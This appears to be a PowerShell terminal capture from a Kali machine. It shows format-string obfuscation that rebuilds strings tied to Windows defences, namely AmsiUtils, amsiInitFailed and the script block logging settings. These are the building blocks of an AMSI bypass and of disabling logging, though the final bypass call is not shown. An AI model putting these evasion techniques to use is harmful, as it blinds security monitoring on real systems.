 ┌──(c1ph3rbnuk㉿kali)-[/home/c1ph3rbnuk]
└─PS> ((""+"En"+"{1}{2}"+"l"+"e{3}criptBloc{0}Loggin"+"g")-f"k","a","b","S");
EnableScriptBlockLogging
┌──(c1ph3rbnuk㉿kali)-[/home/c1ph3rbnuk]
└─PS> (('{1}na{3}le{2}criptBl'+'ock{4}n{0}oca'+'ti'+'on{5}'+'og'+'gi'+'n'+'g')-f'v','E','S','b','I','L');
EnableScriptBlockInvocationLogging
┌──(c1ph3rbnuk㉿kali)-[/home/c1ph3rbnuk]
└─PS> ((('{3}'+'yste'+'m'+'.{'+'2}ana{0'+'}ement.{5}ut'+'omation.{4}ti'+'{1}s')-f'g','l','M','S','U','A'));
System.Management.Automation.Utils
┌──(c1ph3rbnuk㉿kali)-[/home/c1ph3rbnuk]
└─PS> (('Scri{2}'+'t{1}'+'lo'+'ckLogg'+'i{0}g')-f'n','B','p');
ScriptBlockLogging
┌──(c1ph3rbnuk㉿kali)-[/home/c1ph3rbnuk]
└─PS> ((('{'+'5'+'}{1}'+'st'+'e'+'m{9}{2}ana'+'{0}emen'+'t{9}{'+'8}{'+'4}t'+'{7}'+'ma'+'t'+'i{7}n{9}'+'{8}ms'+'i'+'{6}t'+'i'+'{'+'3'+'}s')-f'g','y','M','l','u','S','U','
o','A','.'))
System.Management.Automation.AmsiUtils
┌──(c1ph3rbnuk㉿kali)-[/home/c1ph3rbnuk]
└─PS> ((''+'a{0}'+'{1'+'}iIn'+'i{2'+'}{'+'4'+'}ail{3}d'+'')-f'm','s','t','e','F')
amsiInitFailed
┌──(c1ph3rbnuk㉿kali)-[/home/c1ph3rbnuk]
└─PS> (('S{1}stem'+'.{4}a'+'n'+'a'+'geme'+'n'+'t.{0}{3}tomatio'+'n.Sc{2}iptB'+'{5}ock')-f'A','y','r','u','M','l')
System.Management.Automation.ScriptBlock